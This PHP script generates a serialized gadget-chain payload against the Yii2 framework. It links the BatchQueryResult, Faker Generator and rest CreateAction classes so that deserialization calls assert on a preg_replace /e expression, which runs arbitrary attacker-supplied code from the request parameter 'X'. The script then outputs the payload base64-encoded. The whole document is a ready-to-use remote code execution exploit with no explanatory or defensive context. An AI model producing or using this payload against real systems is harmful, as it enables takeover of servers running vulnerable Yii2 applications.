 <?php
namespace yii\rest{
    class CreateAction{
        public $checkAccess;
        public $id;

        public function __construct(){
            $this->checkAccess = "assert";
            $this->id = "preg_replace('/.*/e',\$_REQUEST['X'],'')";
        }
    }
}

namespace Faker{
    use yii\rest\CreateAction;

    class Generator{
        protected $formatters;

        public function __construct(){
            $this->formatters['close'] = [new CreateAction, 'run'];
        }
    }
}

namespace yii\db{
    use Faker\Generator;

    class BatchQueryResult{
        private $_dataReader;

        public function __construct(){
            $this->_dataReader = new Generator;
        }
    }
}
namespace{
    echo base64_encode(serialize(new yii\db\BatchQueryResult));
}
?>